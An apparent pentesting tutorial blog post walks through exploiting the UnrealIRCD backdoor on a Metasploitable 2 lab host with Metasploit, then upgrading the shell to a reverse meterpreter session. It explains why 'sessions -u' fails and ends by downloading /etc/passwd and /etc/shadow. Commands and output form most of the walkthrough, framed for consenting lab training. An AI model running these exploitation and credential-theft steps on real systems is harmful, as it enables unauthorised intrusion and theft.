Recently, I started reading in the German book of E. Amberg and D. Schmid on “Hacking” (see the full reference at this post’s end). This is a book with over 1000 pages and it documents the effort of the authors to give a full overview over the wide spectrum of terms used in pen-test and hacking environments, steps of penetration testing, attack variants, tools, defense options, and, and …. . Well, it provides a really broad overview, but in contrast to some other more focused books it is not a real teaching book on penetration testing – in my opinion.
However, at some points the authors describe introductory examples, also simple exploits which can be tested e.g. on targets like Metasploitable 2 or 3 or on prepared Windows systems. This post was inspired by a chapter of the authors about “meterpreter” which they introduced after an exploitation example, i.e. in a post exploitation phase. The chapter deserves some additional hints, small, but hopefully useful for beginners.
Disclaimer:
All the information given in this post is for educational purposes and addresses people interested in and starting with penetration testing. It partially refers to information on the Metasploit Framework [MSF] and Metasploitable targets published in different form elsewhere. Book references are given at the end of this post. If you test out the examples given below, only do this in environments for which the owners and the administrators of the affected networks and systems have given you explicit written consent to install, isolate and use systems with MSF and a Metasploitable target system. Cooperate with the administrators to configure respective network segments and firewalls. Never expose a Metasploitable system to the Internet.
Exploits and shells
During pen-testing (always with the consent of your customer and system administrator) you may not only be requested to find vulnerabilities, but also to verify that an attacker really could exploit them. So – again with the explicit consent of your customer and after a solid risk estimation for the systems and networks under investigation – you may start exploits, e.g with the help of the Metasploit framework [MSF]. Your first objective then – for convenience reasons, but also for obfuscation reasons – is probably to work with a meterpreter shell, which indeed offers a variety of very convenient commands for a post exploitation phase. Often exploits offered by the MSF will not give you a chance to transfer meterpreter as a payload, but only simple interaction shells.
To replace a basic command shell of an achieved session on an attacked target with meterpreter actually is a basic move within MSF, but you may have to take care of some steps ahead. In the named book the authors mention a specific method, namely to upgrade an existing “session” to a meterpreter session.
Upgrade of a plaintext command shell with “sessions -u“
The named authors perform the following attack steps to get a session on a Metasploitable target:
- They use the exploit DistCC from a Kali host and get a command shell.
- They use an additional exploit for a privilege escalation to get root rights and to open a reverse shell to the attacking host; they provide the IP address of the Kali host and a listener port there as parameters of the exploit. They then prepare a suitable executable of the exploit and install it on the attack’s target host (i.e. the Metasploitable system).
- They start a listener (with “exploit/multi/handler”) on the Kali host. During this step they set the IP-address of the Kali host and the port there to be addressed by the reverse connection later on.
- They start the deployed
secondary exploit on the attack target. Immediately afterward they get a session with a basic shell with MSF on the attacking Kali system. - They list up the open sessions by “sessions -l” and get the session’s ID – e.g. 2.
- They upgrade the session to a meterpreter session with “sessions -u SESSION_ID“. SESSION_ID has to be replaced by the session ID. In the example: “sessions -u 2”.
So far, so good. Works perfectly – at least after this specific succession of steps.
Interestingly enough Rapid7 in its documentation on the (expensive) Metasploit Pro does not discuss the command line option “sessions -u” to upgrade a sessoin – Rapid 7 only presents the option to start a meterpreter shell via the “available actions” on the graphical interface of MSF Pro. Probably the interface does nothing else than our CLI command ….
https://docs.rapid7.com/metasploit/manage-meterpreter-and-shell-sessions
Note that Sparc Flow in his book “Hack like a Pornstar” uses a different way in his example of attacking a Linux server. He manually prepares a meterpreter executable (with the help of “veil”) and places it on the attacked host and starts it there. Maybe more realistic. MSF in the above example transfers meterpreter components to the attacked host as a part of the last step.
Now, a beginner to metasploit may try to repeat something similar with a different basic exploit and may fail with the session upgrade. Why?
Think about firewalls – both remote and local
A trivial point might be a firewall- somewhere …
As a pen-tester you probably want to protect your own systems during tests – also when you are at a customer’s site. (You may find some guys there who try to fiddle with you during your tests.) Your Kali will run on an isolated virtual machine or special live system on some laptop. You may have some routing and a local firewall in place on your Linux host system which controls the communication to your Kali (guest) system. But also the attacked host may reside behind a firewall (e.g. of a network segment). So, you have to carefully think about which ports to use for reverse shells. This is a basic first point where real examples may differ from the idealized world in books. I recommend to train quick reconfigurations of your own firewalls – and watch their actions via “tail” during pen-tests.
Actually, if did not have to think about firewalls and the example given by the named authors worked as described without problems this is the first indication that the network and systems on it are not well managed or that you yourself are not well prepared.
Is meterpreter an optional payload of all exploits available in MSF?
Some other textbooks introduce meterpreter as a direct payload of an exploit used within MSF. One example is M. Messner’s book on Metasploit. However, many exploits available in MSF do not give you this chance. Book examples typically do and can not cover all situations. So, one should be familiar with some way of upgrading a session … Let us look at an example with “Metasploitable 2” as a target system.
Example – IRC exploit on Metasploitable 2
Lets try a specific attack from a Kali system against a Metasploitable 2 target. Each host resides in an (isolated) LAN segment.
As I have performed this attack before I already have a respective vulnerability entry in the database tables of my MSF workspace:
msf6 > vulns Vulnerabilities =============== Timestamp Host Name References --------- ---- ---- ---------- ... ... 2020-11-26 17:15:14 UTC 172.16.40.121 UnrealIRCD 3.2.8.1 Backdoor Command Execution CVE-2010-2075,OSVDB-65445,URL-http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt 2020-11-26 17:34:31 UTC 172.16.40.121 VSFTPD v2.3.4 Backdoor Command Execution OSVDB-73573,URL-http://pastebin.com/AetT9sS5,URL-http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html 2020-11-26 17:44:45 UTC 172.16.40.121 Generic Payload Handler ...
Ok, let MSF do its work:
Infos about the exploit:
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > info
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-06-12
Provided by:
hdm <x@hdm.io>
Available targets:
Id Name
-- ----
0 Automatic Target
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a malicious backdoor that was added to the
Unreal IRCD 3.2.8.1 download archive. This backdoor was present in
the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th
2010.
References:
https://cvedetails.com/cve/CVE-2010-2075/
OSVDB (65445)
http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt
Here we see already that this exploit does not provide much space for action on the target system. There are not many option either:
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options Module options (exploit/unix/irc/unreal_ircd_3281_backdoor): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 6667 yes The target port (TCP) Exploit target: Id Name -- ---- 0 Automatic Target
OK, does it have a “check” option?
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 172.16.40.121 RHOST => 172.16.40.121 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > check [-] Check failed: NoMethodError This module does not support check. msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
What payloads are available?
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads Compatible Payloads =================== # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl) 1 cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6 2 cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby) 3 cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6 4 cmd/unix/generic normal No Unix Command, Generic Command Execution 5 cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet) 6 cmd/ unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet) 7 cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl) 8 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl) 9 cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby) 10 cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby) 11 cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
No meterpreter there. OK, a normal shell then …
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_perl payload => cmd/unix/bind_perl
Further options?
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options Module options (exploit/unix/irc/unreal_ircd_3281_backdoor): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS 172.16.40.121 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 6667 yes The target port (TCP) Payload options (cmd/unix/bind_perl): Name Current Setting Required Description ---- --------------- -------- ----------- LPORT 4444 yes The listen port RHOST 172.16.40.121 no The target address Exploit target: Id Name -- ---- 0 Automatic Target
Do not getconfused by the LPORT setting. In this case it means the listening port at the attacked site – not on our local Kali host. Do our firewalls allow for packets to port 4444 on the target? Yes, OK, then we run the exploit:
Using the exploit:
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 172.16.30.129:6667 - Connected to 172.16.40.121:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 172.16.30.129:6667 - Sending backdoor command...
[*] Started bind TCP handler against 172.16.40.121:4444
[*] Command shell session 1 opened (0.0.0.0:0 -> 172.16.40.121:4444) at 2020-11-28 14:04:02 +0100
The interesting line is the last one, no IP address of our own attacking host appears. However, netstat on the Kali host reveals:
netstat -an | grep 4444 tcp 0 0 192.168.77.22:46705 172.16.40.121:4444 VERBUNDEN
Our exploit setup a TCP listener on port 4444 on the target and we connected with a command shell. We should be able to see this from our shell; we just type at the blinking cursor in Metasploit:
whoami root netstat -an | grep 4444 tcp 0 0 172.16.40.121:4444 192.168.77.22:46705 ESTABLISHED
Well, we became root even with this backdoor exploit. But this is only a side remark.
Now, let us use the recipe from the “Hacking”-book authors:
We press the “CTRL-Z” key combination to put our session to the background and get an option to issue further commands at the metasploit prompt:
Background session 1? [y/N] y msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 0.0.0.0:0 -> 172.16.40.121:4444 (172.16.40.121)
The command “sessions” revealed a session ID to us. Now, we use the exploit shell_to_meterpreter.
Apply “shell_to_meterpreter” and “multi/handler” indirectly via ”
sessions -u”
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions -u 1 [*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1] [*] Upgrading session ID: 1 [*] Starting exploit/multi/handler [*] Started reverse TCP handler on 0.0.0.0:4433 [*] Command stager progress: 100.00% (769/769 bytes) msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 0.0.0.0:0 -> 172.16.30.129:4444 (172.16.30.129) msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
We had expected a new meterpreter session. But nothing happens. After some time we even get a message that the started handler was stopped:
[*] Stopping exploit/multi/handler
So, what is wrong?
The manual way to upgrade to meterpreter …
When we compare our exploit to the one discussed by the authors of the “Hacking”-book we see some differences:
The authors used a reverse shell payload. At some point they specified the IP address of the attacking host, i.e. of our Kali system. In their case the “sessions” command displayed a session which explicitly contained the IP-address of the local attacker host, i.e. of the Kali system.
Hmm. We doubt that meterpreter needs an already existing reverse shell established. Reading a bit we understand that meterpreter works as staged program. Things get uploaded in pieces via an established shell to the target’s TCP handler and from there into the target’s RAM.
But what if the meterpreter piece on the target requires the IP of the host because it wants to connect to the host, i.e. built its own reverse connection from the point of the view of the attacker? And what if this is taken wrongly from the running session? Or what if a local listener on the attacking Kali host is established with a wrong IP address? Then we expect problems!
Even if we later on establish a session from the Kali host to the target the uploaded and RAM-established meterpreter part on the target needs to tell the attacking host which port it will use on the target! Thus, the communication setup on both hosts must work correctly!
Let us see. There is a manual “exploit” module and command to establish meterpreter. It is even mentioned by the authors of the “Hacking”-book, but they do not elaborate on it: “/post/multi/manage/shell_to_meterpreter“.
We saw a line about it in the output of “sessions -u”, too. Ok, let us use it:
Direct use of shell to meterpreter
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > info
Name: Shell to Meterpreter Upgrade
Module: post/multi/manage/shell_to_meterpreter
Platform: Linux, OSX, Unix, Solaris, BSD, Windows
Arch:
Rank: Normal
Provided by:
Tom Sellers <tom@fadedcode.net>
Compatible session types:
Shell
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
Description:
This module attempts to upgrade a command shell to meterpreter. The
shell platform is automatically detected and the best version of
meterpreter for the target is selected. Currently
meterpreter/reverse_tcp is used on Windows and Linux, with
'python/meterpreter/reverse_tcp' used on all others.
We see that indeed reverse TCP handlers are established – meterpreter on the target will want to connect back to us. It starts a handler for it. And we have to provide suitable options:
msf6 post(multi/manage/shell_to_meterpreter) > show options Module options (post/multi/manage/shell_to_meterpreter): Name Current Setting Required Description ---- --------------- -------- ----------- HANDLER true yes Start an exploit/multi/handler to receive the connection LHOST no IP of host that will receive the connection from the payload (Will try to auto detect). LPORT 4433 yes Port for payload to connect to. SESSION yes The session to run this module on.
Ok, we decide for a local port 8090 – and open it on firewalls. We set the relevant options:
post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.77.22 LHOST => 192.168.77.22 msf6 post(multi/manage/shell_to_meterpreter) > set LPORT 8090 LPORT => 8090 msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1 SESSION => 1
Successful session upgrade
msf6 post(multi/manage/shell_to_meterpreter) > run [*] Upgrading session ID: 1 [*] Starting exploit/multi/handler [*] Started reverse TCP handler on 192.168.77.22:8090 [*] Sending stage (976712 bytes) to 172.16.40.121 [*] Meterpreter session 2 opened (192.168.77.22:8090 -> 172.16.40.121:53847) at 2020-11-28 15:55:06 +0100 [*] Command stager progress: 100.00% (773/773 bytes) [*] Post module execution completed msf6 post(multi/manage/shell_to_meterpreter) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 0.0.0.0:0 -> 172 .16.40.121:4444 (172.16.40.121) 2 meterpreter x86/linux root @ metasploitable (uid=0, gid=0, euid=0, egid=0) @ metasploitable.localdo... 192.168.77.22:8090 -> 172.16.40.121:53847 (172.16.40.121)
Success! On our Kali host netstat reveals:
Aktive Internetverbindungen (Server und stehende Verbindungen) Proto Recv-Q Send-Q Local Address Foreign Address State ... tcp 0 0 192.168.77.22:8090 172.16.40.121:53847 VERBUNDEN tcp 0 0 192.168.77.22:46705 172.16.40.121:4444 VERBUNDEN ...
Let us use session 1 first:
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 1 [*] Starting interaction with 1... netstat -an | grep 4444 tcp 0 0 172.16.30.129:4444 192.168.10.12:46705 ESTABLISHED netstat -an | grep 8090 tcp 0 0 172.16.30.129:53847 192.168.10.12:8090 ESTABLISHED
Now we press the key combination “Ctrl-Z“, again, and switch to session 2 by using “sessions -i” (the “i” stands for “interaction”):
Background session 1? [y/N] y
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > pwd
/etc/unreal
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > lcd /root
meterpreter > lpwd
/root
meterpreter >
getlwd
/root
meterpreter > download /etc/passwd ./metasploitable2
[*] Downloading: /etc/passwd -> ./metasploitable2/passwd
[*] Downloaded 1.54 KiB of 1.54 KiB (100.0%): /etc/passwd -> ./metasploitable2/passwd
[*] download : /etc/passwd -> ./metasploitable2/passwd
meterpreter > download /etc/shadow ./metasploitable2
[*] Downloading: /etc/shadow -> ./metasploitable2/shadow
[*] Downloaded 1.18 KiB of 1.18 KiB (100.0%): /etc/shadow -> ./metasploitable2/shadow
[*] download : /etc/shadow -> ./metasploitable2/shadow
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 172.16.40.1 100 eth0
172.16.40.0 255.255.255.0 0.0.0.0 0 eth0
No IPv6 routes were found.
The system is yours, now. As an example, we have downloaded the password files from the Metasploitable system to a prepared local directory for later analysis.
Enough for today. Let us kill all sessions after a “Ctrl-Z”:
Background session 2? [y/N] msf6 post(multi/manage/shell_to_meterpreter) > sessions -K [*] Killing all sessions... [*] 172.16.30.129 - Command shell session 1 closed. [*] 172.16.30.129 - Meterpreter session 2 closed.
What was the reason for the failure in the first trial with “sessions -u”?
You can repeat out first attack and start “sessions -u”. You have some time until the multi-handler gets stopped again. During this time you can check communication packets with wireshark at network interfaces of the hosts. And you can have a look with netstat at listeners and ports on the hosts. You will find that packets from the targetto the Kali host are addressed correctly. But a look with netstat on the Kali host reveals:
... tcp 0 0 0.0.0.0:4433 0.0.0.0:* LISTEN tcp 0 0 192.168.77.22:44909 172.16.40.121:4444 VERBUNDEN ...
In case of the working solution we find in contrast:
.... tcp 0 0 192.168.77.22:44909 172.16.40.121:4444 VERBUNDEN tcp 0 0 192.168.77.22:4433 172.16.40.121:46660 LISTEN ...
and then
tcp 0 0 192.168.77.22:4433 172.16.40.121:46660 VERBUNDEN
So, the handler for the reverse connection on the Kali host caused the problem: It took the default IP 0.0.0.0 from the original session which only had to establish a forward direction.
Conclusion
During our experiments we saw that some simple text book examples do not always work. It depends on the exploits, the handlers, the required parameters for communication settings, …. Upgrading an existing basic shell session (connected to a compromised target host) to a meterpreter session will not always work with “sessions -u”.
The success of “sessions -u” depends on the original exploit options and their payloads. Some exploit/payload combinations do not require a LHOST IP address. They do not set up a reverse connection. Instead 0.0.0.0:0 may appear after the exploit in the local MSF session overview. Then “sessions -u” will fail. Metasploit is not perfect ….
In such cases it is good to know that you can use and configure “post/multi/manage/shell_to_meterpreter” manually. In most cases this lead to a successful upgrade of an existing session to meterpreter where “sessions -u” failed.
Book references
“Hacking – Der umfassende Praxis-Guide”, Fritz Amberg, Daniel Schmidt, 2020, mitp Verlags GmbH & Co KG, Frechen
“How to … Hack like a Pornstar”, Sparc Flow, 2017, ISBN 978-1-5204-7851-7
“Metasploit- Das Handbuch zum Penetration-Testing-Framework”, M. Messner, 2012, dpunkt.
verlag GmbH, Heidelberg





